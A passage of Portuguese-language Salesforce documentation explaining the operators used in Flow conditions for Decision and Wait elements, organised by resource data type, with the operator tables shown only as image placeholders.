



# <span id="page-4491-0"></span>Operadores em condições de fluxo

Use operadores de condição para verificar o valor de um recurso selecionado. Condições são usadas em elementos Decisão e em elementos Esperar.

Use esta referência, dividida por tipo de dados que você seleciona para Recurso, para entender os operadores suportados.

- **•** [Booleano](#page-4491-1)
- **•** [Opção](#page-4492-0)
- **•** [Coleção](#page-4492-1)
- **•** [Moeda](#page-4493-0)
- **•** [Data](#page-4494-0)
- **•** [Data/Hora](#page-4494-0)
- **•** [Lista de opções de seleção múltipla](#page-4496-0)
- **•** [Número](#page-4493-0)
- <span id="page-4491-1"></span>**•** [Lista de opções](#page-4495-0)
- **•** [sObject](#page-4497-0)
- **•** [Texto](#page-4497-1)

### **Booleano**

Verificar se o valor de um recurso booleano corresponde a outro valor ou recurso.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience



## <span id="page-4492-0"></span>**Opção**

Cada recurso de opção tem um tipo de dados e obedece às regras do operador para esse tipo de dados. No entanto, recursos de opção suportam um operador adicional que outros recursos não suportam, independentemente do tipo de dados.



# <span id="page-4492-1"></span>**Coleção**

Verificar se o valor de um recurso Coleção contém ou corresponde a outro valor ou recurso.





# <span id="page-4493-0"></span>**Moeda e número**

Verificar se o valor de um recurso de Moeda ou Número corresponde, é maior ou é menor que outro valor ou recurso.





# <span id="page-4494-0"></span>**Data e Data/hora**

Verificar se um valor de recurso de Data ou de Data/Hora corresponde, é anterior ou posterior a outro valor ou recurso.





# <span id="page-4495-0"></span>**Lista de opções**

Verificar se o valor de um recurso de Lista de opções corresponde ou contém outro valor ou recurso.







### <span id="page-4496-0"></span>**Lista de opções de seleção múltipla**

Verificar se o valor de um recurso de Lista de opções de seleção múltipla corresponde ou contém outro valor ou recurso.

Nota: Estes operadores tratam o valor do recurso como um valor de texto. Se o valor do recurso inclui diversos itens, os operadores tratam o valor como uma string que inclui sinais de ponto e vírgula. Eles não tratam cada seleção como um valor diferente. Por exemplo, os operadores tratam vermelho; azul; verde como um único valor e não como três valores separados.





# <span id="page-4497-0"></span>**sObject**

Verificar se o valor de um recurso sObject corresponde a outro valor ou recurso.

